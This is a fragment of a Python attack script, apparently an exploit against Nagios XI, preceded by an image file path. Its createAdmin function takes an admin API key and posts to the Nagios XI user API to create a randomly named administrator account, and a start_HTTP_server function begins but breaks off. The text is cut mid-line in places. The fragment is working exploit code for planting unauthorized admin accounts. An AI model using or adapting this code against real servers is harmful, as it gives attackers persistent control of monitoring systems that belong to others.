 def createAdmin(IP,adminKey):
    characters = string.ascii_letters + string.digits
    random_username = ''.join(random.choice(characters) for i in range(5))
    random_password = ''.join(random.choice(characters) for i in range(5))
    data = {"username": random_username, "password": random_password, "name": random_username, "email": f"{random_username}@mail.com", "auth_
    r = requests.post(f'http://{IP}/nagiosxi/api/v1/system/user?apikey={adminKey}&pretty=1', data=data, verify=False)
    if "success" in r.text:
        print(f'{Fore.MAGENTA}[+] Admin account created...')
        return random_username, random_password
    else:
        print(f'{Fore.RED}[-] Account Creation Failed!!! :(...{Style.RESET_ALL}')
        print(r.text)
        exit()
def start_HTTP_server():